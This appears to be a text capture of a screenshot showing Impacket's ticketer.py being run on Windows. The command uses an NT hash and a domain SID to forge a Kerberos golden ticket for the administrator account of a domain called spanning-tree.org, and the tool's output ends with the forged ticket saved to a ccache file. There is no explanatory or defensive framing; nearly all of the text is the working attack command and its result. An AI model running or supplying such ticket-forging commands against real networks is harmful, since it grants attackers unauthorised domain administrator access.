 C:\Users\Administrator\Desktop\impacket-0.9.24\examples>python3 ticketer.py -nthash 257161ba130cf9f543509f4f14f25f40 -domain-sid S-1-5-21-3269375421-181298905-1254561410 -domain spanning-tr
ee.org administrator
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for spanning-tree.org/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache